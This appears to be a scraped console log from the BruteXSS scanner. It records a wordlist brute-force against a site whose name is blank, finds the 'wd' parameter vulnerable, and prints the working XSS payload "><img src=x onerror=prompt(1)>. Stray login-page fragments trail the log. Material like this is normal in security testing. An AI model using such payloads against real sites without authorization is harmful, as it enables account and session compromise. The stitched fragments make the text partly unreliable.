 [+] Checking if is available...
[+] available! Good!
[?] Enter location of Wordlist (Press Enter to use default wordlist.txt)
[?] >
[+] Using Default wordlist...
[+] Loading Payloads from specified wordlist...
[+] 1680 Payloads loaded...
[+] Bruteforce start:
[+] Testing 'wd' parameter...
[+] 2 / 1680 payloads injected...
[!] XSS Vulnerability Found!
[!] Parameter: wd
[!] Payload: "><img src=x onerror=prompt(1)>
[+] Bruteforce Completed.
[+] 1 Parameter is vulnerable to XSS.
[+] Scan Result for
+----+------------+----------------+
| Id | Parameters | Status |
+----+------------+----------------+
| 0 | wd | Vulnerable |
+----+------------+----------------+
[?] [E]xit or launch [A]gain? (e/a)e
root ~/xss/BruteXSS-1-master#
Er
Nessus N TM
Remember Me
Sign In